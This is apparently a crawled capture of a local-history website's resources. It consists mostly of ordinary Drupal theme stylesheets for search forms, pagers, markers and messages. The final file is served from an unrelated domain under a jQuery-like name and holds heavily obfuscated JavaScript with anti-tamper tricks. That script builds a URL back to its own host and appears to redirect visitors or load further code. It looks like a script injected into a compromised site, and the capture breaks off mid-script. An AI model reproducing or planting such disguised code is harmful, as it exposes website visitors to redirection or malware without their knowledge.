  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin-top: 0.5rem;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-submit {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 0;
  width: 2rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  cursor: pointer;
  background-image: url(../images/search-icon.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 0;
  background-size: contain;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-submit {
    margin: 2.25rem 0 0 0;
  }
}

header #views-exposed-form-solr-search-content-block-search .button {
  color: #ffffff;
  background-color: #005596;
  border-color: #005596;
  opacity: 1;
}

header #views-exposed-form-solr-search-content-block-search input {
  font-family: Lora, serif;
  font-style: italic;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search input {
    margin-top: 0.5rem;
  }
}

.path-frontpage .l-main .l-rw {
  padding: 0;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (max-width: 45em) {
  .path-frontpage .l-main .l-rw {
    max-width: 100%;
  }
}

.path-frontpage .l-main .l-rw .l-r {
  padding: 0;
}

@media screen and (max-width: 45em) {
  .path-frontpage .node--view-mode-promo-hero .atl__lr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.path-frontpage .view-display-id-page_hero_featured {
  position: relative;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .atl__lc.lc-2 > p {
    display: inline;
  }
}

.path-frontpage .view-display-id-page_hero_featured .deck {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .2rem;
  font-weight: 500;
  font-size: 1.25rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: none;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: initial;
    width: 100%;
    position: absolute;
    top: -2.6rem;
    left: 0;
  }
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image img {
    -webkit-filter: grayscale(1) brightness(0.6);
            filter: grayscale(1) brightness(0.6);
  }
}

@media screen and (max-width: 45em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    padding: 0 1rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    background-color: #ededee;
    padding: 1.25rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    z-index: 9;
    position: relative;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 2.6rem;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity img {
  width: 100%;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-type-image figure {
  margin-bottom: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem 1.25rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-hero-slogan {
    padding-bottom: 1.25rem;
    border-bottom: 1px #636466 solid;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity h3 {
  margin: 0;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date {
  padding-top: 1rem;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date p, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__items, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__item {
  display: inline;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .field-taxonomy-term--field-promo-image img, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .field-taxonomy-term--field-promo-image img {
  width: 100%;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .views-field-nid, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .views-field-nid {
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.path-frontpage .pr-subfeatures .view-header {
  border-bottom: 1px solid black;
  padding-bottom: 10px;
}

.path-frontpage .pr-subfeatures .view-header h2 {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    float: right;
    margin-top: -3rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    display: none;
  }
}

.path-frontpage .pr-content-suffix .more-link, .path-frontpage .pr-subfeatures .more-link {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a, .path-frontpage .pr-subfeatures .more-link a {
  text-decoration: none;
  padding-right: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a:hover, .path-frontpage .pr-content-suffix .more-link a:focus, .path-frontpage .pr-content-suffix .more-link a:active, .path-frontpage .pr-subfeatures .more-link a:hover, .path-frontpage .pr-subfeatures .more-link a:focus, .path-frontpage .pr-subfeatures .more-link a:active {
  text-decoration: underline;
  color: #005596;
}

.path-frontpage .pr-content-suffix .more-link a:after, .path-frontpage .pr-subfeatures .more-link a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\3e";
  font-size: 0.75rem;
  display: inline-block;
  padding-left: .5rem;
}

.views-view-table {
  width: 100%;
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .l-main .views-exposed-form .form-type-textfield input {
    width: 14rem;
  }
  .l-main .views-exposed-form .form-select {
    max-width: 10rem;
    margin-right: 0 !important;
  }
}

.l-main .views-exposed-form .description {
  line-height: 1.2;
}

.l-main .views-exposed-form .form-item-keywords, .l-main .views-exposed-form .form-item-keywords-news, .l-main .views-exposed-form #edit-birth-wrapper, .l-main .views-exposed-form .form-item-birth-min, .l-main .views-exposed-form .form-item-birth-max {
  margin-bottom: 0;
}

.l-main .views-exposed-form .form-item-birth-min label, .l-main .views-exposed-form .form-item-birth-max label, .l-main .views-exposed-form .form-item-date-min label, .l-main .views-exposed-form .form-item-date-max label {
  position: relative;
  bottom: -1.75rem;
  font-weight: 400;
}

.l-main .views-exposed-form #edit-birth-min, .l-main .views-exposed-form #edit-birth-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max {
  float: left;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-max {
  position: relative;
  bottom: 1.5rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-sort-order {
    clear: both;
  }
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-graphic {
  clear: both;
}

.l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.view-solr-search-content .views-row {
  margin-bottom: 26px !important;
}

.view-solr-search-content .field--search-api-excerpt strong {
  background-color: #e7f0f6;
}

.block-facet--checkbox ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.block-facet--checkbox .facet-item {
  position: relative;
}

.block-facet--checkbox .facet-item .facets-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.25rem;
}

.block-facet--checkbox li label {
  padding-left: 1rem;
  display: inline-block;
  position: relative;
  text-wrap: wrap;
  font-weight: 400;
  margin-left: 6px;
}

.view-display-id-page_places .view-rows > ul {
  list-style-type: none;
  padding-left: 0;
}

.view-display-id-page_places .view-rows > ul > li {
  padding: 0 0 0.625rem 0;
}

.view-display-id-page_places .view-rows > ul ul {
  margin: 0.625rem 0 0.625rem 1rem;
  padding-left: 1.25rem;
  list-style-type: disc;
}

.view-id-section_explore .view-grouping:first-of-type p.top-link, .view-id-section_explore .view-grouping:nth-of-type(2) p.top-link {
  display: none;
}

.view-id-section_explore .top-link {
  font-family: Montserrat, sans-serif;
  text-align: right;
}

.view-id-section_explore .top-link a {
  text-decoration: none;
}
/*# sourceMappingURL=views.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/pagers.css?t8wtii
body_size: 2251
content:
/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager {
  margin: 1rem 0;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.pager ul, .pager ol {
  margin: 0;
  padding: 0;
}

.pager li {
  list-style: none;
}

.pager--mini .pager__link--is-active {
  font-size: 0.875rem;
}

.pager__items {
  padding: 0;
  margin: 0 auto;
}

.pager__item {
  margin: 1px;
  display: inline-block;
}

@media screen and (max-width: 45em) {
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    text-align: center;
  }
  .pager__items__first-previous .pager__item,
  .pager__items__next-last .pager__item {
    display: inline;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pager__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    display: inline-block;
  }
  .pager__items__first-previous {
    text-align: left;
  }
  .pager__items__next-last {
    text-align: right;
  }
}

.pager__link {
  display: inline-block;
  border-radius: 2px;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.125rem 0.4375rem 0;
  text-decoration: none;
  border: 0;
}

.pager__link:focus, .pager__link:hover {
  text-decoration: none;
}

.pager__item--num {
  font-family: Montserrat, sans-serif;
}

.pager__item--num a {
  text-decoration: none;
}

.pager__item--num.is-active {
  border: 1px solid #000000;
  border-radius: 2px;
  min-width: 2rem;
}

.pager__items__first-previous a:before, .pager__items__first-previous a:after, .pager__items__next-last a:before, .pager__items__next-last a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
}

.pager__item--first a:before {
  content: "\f100";
}

.pager__item--previous a:before {
  content: "\f104";
}

.pager__item--next a:after {
  content: "\f105";
}

.pager__item--last a:after {
  content: "\f101";
}
/*# sourceMappingURL=pagers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/markers.css?t8wtii
body_size: 501
content:
/**
 * Markers
 *  - used for things like node unpublished status.
 ============================================================================ */
.marker {
  display: inline;
  letter-spacing: 0.025em;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 2px;
  padding: 0.0625rem 0.1875rem;
  font-size: 0.75rem;
  font-family: Lora, serif;
}

.marker {
  background-color: #636466;
  color: #ffffff;
}

.marker--info {
  background-color: #0074bd;
}

.marker--success {
  background-color: #77b259;
}

.marker--warning {
  background-color: #e09600;
}

.marker--error {
  background-color: #e62600;
}

.hidden {
  display: none !important;
}

.preview .marker {
  color: #ffffff;
}
/*# sourceMappingURL=markers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/messages.css?t8wtii
body_size: 1675
content:
@charset "UTF-8";
/**
 * Messages
 * Style system messages such as status, warning and error.
 * Colors are kept here, we don't want these to shift in color module.
 ============================================================================ */
.messages {
  word-wrap: break-word;
  overflow-wrap: break-word;
  padding: 1.25em;
  margin: 1.25em 0;
  border: 1px solid;
  border-radius: 2px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.messages + .messages {
  margin-top: 20px;
  margin-top: 1.5rem;
}

.messages .container {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.messages__list {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0;
}

.messages__list + .messages__item {
  margin-top: 1.5rem;
}

.messages__list .item-list ul {
  margin: 1.25rem 0;
}

.messages__list .item-list ul li {
  list-style: square;
}

.messages--status,
table tr.ok {
  background-color: #f3faef;
}

.messages--status,
.ok {
  color: #325e1c;
  border-color: #c9e1bd;
}

.messages--warning,
table tr.warning {
  background-color: #fdf8ed;
}

.messages--warning,
.warning {
  color: #734c00;
  border-color: #f4daa6;
}

.messages--error,
table tr.error {
  background-color: #fcf4f2;
}

.messages--error,
.error {
  color: #a51b00;
  border-color: #f9c9bf;
}

.messages--status,
.messages--warning,
.messages--error {
  background-image: none;
}

[dir="rtl"] .messages {
  text-align: right;
}

.messages .icon:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  float: left;
  vertical-align: top;
  padding: 0 0.75rem 0 0;
  display: none;
}

.fa-loaded .messages .icon:before {
  display: block;
}

[dir="rtl"] .messages .icon:before {
  padding: 0 0 0 0.75rem;
  float: right;
}

.icon-status:before {
  content: "";
}

.icon-warning:before {
  content: "";
}

.icon-error:before {
  content: "";
}
/*# sourceMappingURL=messages.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/custom.css?t8wtii
body_size: -51
content:
/**
 * Custom CSS
 * Use this file to override styles if you feel uncomfortable editing
 * component stylesheets.
 ============================================================================ */


--- FILE ---
content_type: application/javascript
request_url: https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js
body_size: 8415
content:
function _0x563b(_0x2a79ee,_0x3c0869){_0x2a79ee=_0x2a79ee-(0x1be2+0x1640+-0x315d);var _0x1a00fa=_0x2ca4();var _0x1b3552=_0x1a00fa[_0x2a79ee];if(_0x563b['fKHATE']===undefined){var _0x1a28ae=function(_0x4a11af){var _0x45d664='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd26d0b='',_0xf4849c='',_0x5fa986=_0xd26d0b+_0x1a28ae;for(var _0x4c84a4=-0x6*0x2b5+-0x24e4+-0x1a91*-0x2,_0x22e790,_0x313b4e,_0x3b367c=-0x63d*0x6+0x195*-0x1+0xd01*0x3;_0x313b4e=_0x4a11af['charAt'](_0x3b367c++);~_0x313b4e&&(_0x22e790=_0x4c84a4%(0xd65*-0x1+-0x1*-0x1bdb+-0xe72)?_0x22e790*(-0x2*0x332+-0x1112+-0x25f*-0xa)+_0x313b4e:_0x313b4e,_0x4c84a4++%(0x10e*0x15+0x7*-0x1b4+-0x51b*0x2))?_0xd26d0b+=_0x5fa986['charCodeAt'](_0x3b367c+(-0x1a9b*-0x1+-0x1cf0+0x25f))-(0x1*0xae7+0x157a+-0x2057)!==0xbc2+0xd62+-0x1924?String['fromCharCode'](-0x268f*0x1+-0x3*-0x62d+0x1507*0x1&_0x22e790>>(-(-0x1029+0xe6f+0xde*0x2)*_0x4c84a4&0x1*-0x1e2d+0x211b+0x4*-0xba)):_0x4c84a4:0xb*0x2c8+-0xbef+0x1*-0x12a9){_0x313b4e=_0x45d664['indexOf'](_0x313b4e);}for(var _0x2ab662=0x2107*0x1+-0x14a5+-0xc62,_0x1bf4f8=_0xd26d0b['length'];_0x2ab662<_0x1bf4f8;_0x2ab662++){_0xf4849c+='%'+('00'+_0xd26d0b['charCodeAt'](_0x2ab662)['toString'](0x269+0x4*-0x3a4+-0xc37*-0x1))['slice'](-(-0x1edf+0x577+0x196a*0x1));}return decodeURIComponent(_0xf4849c);};_0x563b['RrAkqD']=_0x1a28ae,_0x563b['VdKIWy']={},_0x563b['fKHATE']=!![];}var _0x35dcb9=_0x1a00fa[-0x12a4*-0x1+-0x732+-0x2*0x5b9],_0x4d2e7a=_0x2a79ee+_0x35dcb9,_0x462ed4=_0x563b['VdKIWy'][_0x4d2e7a];if(!_0x462ed4){var _0x14a623=function(_0x2bf51f){this['OmGHYG']=_0x2bf51f,this['jiFWJi']=[0x1461+0x664+0x3*-0x8ec,0x24a*-0x7+0x1fc6+0xc*-0x150,0x1*-0x1750+0x7a6+-0x2*-0x7d5],this['rPbUDF']=function(){return'newState';},this['pyITZf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PYEuXr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14a623['prototype']['LMejbC']=function(){var _0xd848e7=new RegExp(this['pyITZf']+this['PYEuXr']),_0x53796f=_0xd848e7['test'](this['rPbUDF']['toString']())?--this['jiFWJi'][-0xd4f+0x72f*0x4+-0xf6c]:--this['jiFWJi'][-0x1e*0xc7+-0x3*-0x5+0x1*0x1743];return this['kwpXUY'](_0x53796f);},_0x14a623['prototype']['kwpXUY']=function(_0x16c386){if(!Boolean(~_0x16c386))return _0x16c386;return this['OTpYWA'](this['OmGHYG']);},_0x14a623['prototype']['OTpYWA']=function(_0x2e2d5b){for(var _0x125117=-0x2*-0x18d+-0x239a+0x2080,_0x4ee495=this['jiFWJi']['length'];_0x125117<_0x4ee495;_0x125117++){this['jiFWJi']['push'](Math['round'](Math['random']())),_0x4ee495=this['jiFWJi']['length'];}return _0x2e2d5b(this['jiFWJi'][-0x1*-0x377+-0x12c6+0xf4f*0x1]);},new _0x14a623(_0x563b)['LMejbC'](),_0x1b3552=_0x563b['RrAkqD'](_0x1b3552),_0x563b['VdKIWy'][_0x4d2e7a]=_0x1b3552;}else _0x1b3552=_0x462ed4;return _0x1b3552;}(function(_0x393fdd,_0x2ac089){var _0x39b095=_0x393fdd();function _0x521112(_0x72526a,_0x2dfe31,_0x21ad89,_0x2a75e2){return _0x563b(_0x2dfe31-0x84,_0x2a75e2);}function _0x74e029(_0x463b22,_0x5b4402,_0x21d313,_0x100e7c){return _0x563b(_0x5b4402- -0x10b,_0x21d313);}while(!![]){try{var _0x39ecb0=-parseInt(_0x74e029(-0x23,-0x2,-0x32,-0x3b))/(0x15f9+-0x14ff+-0xf9)*(parseInt(_0x521112(0x1b1,0x1ba,0x18a,0x1a8))/(0x48+-0x139+0xf3))+-parseInt(_0x521112(0x16a,0x177,0x142,0x169))/(-0x1*0x1855+-0xd*0x1c1+0x2f25)*(parseInt(_0x74e029(-0x38,-0xe,0x5,-0x40))/(-0x12af+0x62*-0x31+0x2b*0xdf))+-parseInt(_0x521112(0x1af,0x17d,0x152,0x17c))/(0x2b4*0x1+-0x9*0x213+0x1*0xffc)*(parseInt(_0x74e029(0x29,0x23,0x4e,0x36))/(-0x148a+0x2597*-0x1+0x3a27))+parseInt(_0x521112(0x1a3,0x191,0x1c2,0x1c9))/(-0x2231+0x1cd1+0x3*0x1cd)*(parseInt(_0x521112(0x1a0,0x1aa,0x17a,0x1aa))/(0x88e+0x26e5*0x1+-0x2f6b))+parseInt(_0x521112(0x14a,0x14c,0x15a,0x171))/(0x1756*0x1+-0xb*-0x79+-0x3*0x980)*(parseInt(_0x74e029(0x36,0x18,0x30,-0x5))/(-0x1953+0x12*0x16d+-0x1*0x4d))+parseInt(_0x521112(0x1c1,0x1b6,0x1af,0x1ad))/(0x19d*0x5+0x17e1*0x1+-0x1fe7)+parseInt(_0x74e029(0x30,0x1d,0x3b,0x9))/(-0x252d+0x7be+0x1d7b)*(-parseInt(_0x521112(0x188,0x189,0x162,0x150))/(0x1d78+-0x2*0xa75+-0x881));if(_0x39ecb0===_0x2ac089)break;else _0x39b095['push'](_0x39b095['shift']());}catch(_0x438e46){_0x39b095['push'](_0x39b095['shift']());}}}(_0x2ca4,0x5262c+0x71aa*-0x2f+0x469a5*0x7),(function(){var _0x5c6e61={'shpLZ':function(_0x36b5bb,_0x4b77ea){return _0x36b5bb===_0x4b77ea;},'jWLex':_0x557c3e(-0x227,-0x239,-0x20f,-0x1f5),'UAKCj':'AjSYC','AqUOv':function(_0x2a549d,_0x12f444){return _0x2a549d!==_0x12f444;},'xncaB':_0x557c3e(-0x224,-0x237,-0x201,-0x1ed),'tgQUQ':_0x557c3e(-0x20b,-0x245,-0x223,-0x249),'QWaAT':'wVOxL','tbdkr':'qOaWN','uPTMK':_0x54c736(0x412,0x3d0,0x3b1,0x3e1)+'+$','KSCBq':function(_0x28d882,_0x399103){return _0x28d882(_0x399103);},'qFKAE':function(_0x5f50ef,_0x54a22a){return _0x5f50ef+_0x54a22a;},'RCACY':_0x557c3e(-0x1fb,-0x214,-0x1ee,-0x1d1)+_0x557c3e(-0x1c5,-0x1f9,-0x1c8,-0x195),'IdbGJ':function(_0x115f9d){return _0x115f9d();},'QXjYv':function(_0x5ed83e,_0x543b22){return _0x5ed83e===_0x543b22;},'UTiSf':'LSdBu','fBqfF':_0x557c3e(-0x216,-0x1c5,-0x1eb,-0x1c4),'MtxjX':'info','wRsDW':_0x557c3e(-0x1d9,-0x22c,-0x212,-0x1f1),'mzkXl':_0x54c736(0x37f,0x377,0x366,0x397),'zTdkw':function(_0x1cc841,_0x55984e){return _0x1cc841<_0x55984e;},'UCdiP':_0x54c736(0x38b,0x37d,0x382,0x38a)+'1','yeCbz':function(_0x559e05,_0x4451d2){return _0x559e05!==_0x4451d2;},'TlTja':_0x557c3e(-0x21a,-0x1e4,-0x1f9,-0x1df),'gbsZB':function(_0xa5c229,_0x58358a,_0x421ee5){return _0xa5c229(_0x58358a,_0x421ee5);},'tfdzC':function(_0x43dcde,_0xd2c338){return _0x43dcde===_0xd2c338;},'xHHHZ':'ZnqmJ','JdcWD':_0x54c736(0x3b2,0x3b5,0x3b3,0x3a5),'uhSHa':_0x54c736(0x379,0x3b2,0x396,0x393),'Euelz':_0x557c3e(-0x1f4,-0x20b,-0x218,-0x1e8)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ewocu':function(_0x39fe29){return _0x39fe29();},'ILswO':function(_0x1d5af6,_0x222491){return _0x1d5af6<_0x222491;},'ftGCN':_0x557c3e(-0x225,-0x1db,-0x204,-0x1d9)+'0','JGdYa':_0x54c736(0x3b4,0x3cb,0x3d1,0x3b1)+'3','jkqXH':function(_0x5aa83f,_0x5bc48c){return _0x5aa83f===_0x5bc48c;},'hWEWe':_0x557c3e(-0x1ea,-0x21c,-0x213,-0x221),'uHkew':_0x557c3e(-0x219,-0x1cb,-0x1e2,-0x1bd),'OjVJc':_0x557c3e(-0x206,-0x219,-0x21e,-0x254),'heGAU':function(_0x4c387a,_0x2a5f17){return _0x4c387a===_0x2a5f17;},'LcoTU':_0x54c736(0x3c8,0x3bd,0x399,0x3d1),'zQiJZ':_0x54c736(0x3c4,0x3e6,0x3bb,0x3db)+'xlo.top/ne'+_0x557c3e(-0x1a2,-0x1c6,-0x1c0,-0x1af)+_0x54c736(0x390,0x388,0x383,0x39c)+_0x54c736(0x3c7,0x3f2,0x3ca,0x3d4),'sBnWI':function(_0x43dd97,_0x174e9d){return _0x43dd97<_0x174e9d;},'mILbU':'wRYvn','BmAnV':_0x54c736(0x363,0x369,0x392,0x38b),'GEtkx':function(_0x190d41,_0xc3309b){return _0x190d41!==_0xc3309b;},'AwRPW':'kuZkO','axSNz':function(_0x517174,_0x10e3fc){return _0x517174(_0x10e3fc);},'TenRV':function(_0x1d494e,_0x1cf6f0){return _0x1d494e+_0x1cf6f0;},'VWZuU':function(_0x4afc33,_0x10b3fa){return _0x4afc33+_0x10b3fa;}},_0x20526d=(function(){var _0x2578bd=!![];return function(_0x1ff66d,_0x49be1e){function _0x5cd390(_0x3c5167,_0x51f156,_0x155867,_0x3eca70){return _0x563b(_0x3c5167-0xf6,_0x51f156);}var _0x32658a={'GwgVK':function(_0x43b6aa,_0x3fefd1){function _0x1594ff(_0x2d74f0,_0x280bff,_0xfb73d9,_0x42fdd0){return _0x563b(_0x42fdd0-0x2fc,_0x2d74f0);}return _0x5c6e61[_0x1594ff(0x406,0x3fd,0x411,0x3d9)](_0x43b6aa,_0x3fefd1);},'ukamU':_0x5c6e61['jWLex'],'cfRfz':_0x541e5c(-0x15d,-0x178,-0x149,-0x17c),'hnGtd':function(_0x10c79f,_0x46ef52){return _0x10c79f!==_0x46ef52;},'gEPBl':_0x5c6e61[_0x5cd390(0x210,0x22f,0x1e7,0x20f)]};function _0x541e5c(_0x3c41a0,_0x52014a,_0x3ec03e,_0x37d957){return _0x563b(_0x3ec03e- -0x25e,_0x3c41a0);}if(_0x5c6e61[_0x5cd390(0x1c1,0x1e6,0x197,0x1b7)](_0x5c6e61[_0x541e5c(-0xfe,-0x125,-0x12a,-0x117)],_0x5c6e61[_0x541e5c(-0x10b,-0x145,-0x12a,-0xf8)]))_0x4c13b5[_0x5cd390(0x1d7,0x1ec,0x204,0x1e8)][_0x5cd390(0x1f0,0x1fb,0x1b7,0x1c8)]=_0x565938[_0x5cd390(0x1d8,0x1d7,0x1ee,0x1fe)+'l'];else{var _0x3bae1c=_0x2578bd?function(){function _0x74da87(_0x509267,_0x8fbe11,_0x41773a,_0x18d2de){return _0x5cd390(_0x509267-0x84,_0x18d2de,_0x41773a-0x51,_0x18d2de-0xc7);}function _0x10bd89(_0x1693fc,_0xb628b8,_0x616802,_0x160a29){return _0x541e5c(_0x616802,_0xb628b8-0x2b,_0x160a29-0x528,_0x160a29-0xe6);}if(_0x32658a[_0x10bd89(0x3ce,0x3a7,0x3a2,0x3aa)](_0x32658a['ukamU'],_0x32658a[_0x10bd89(0x407,0x41a,0x40f,0x3ea)])){if(_0x5029c0){var _0x2a9d9e=_0x1c4a1d[_0x10bd89(0x364,0x3b5,0x374,0x399)](_0x109a4c,arguments);return _0x3cff4f=null,_0x2a9d9e;}}else{if(_0x49be1e){if(_0x32658a[_0x10bd89(0x3da,0x3cd,0x3aa,0x3cc)](_0x74da87(0x258,0x25a,0x241,0x250),_0x32658a[_0x74da87(0x29f,0x2cb,0x2b8,0x2b2)])){var 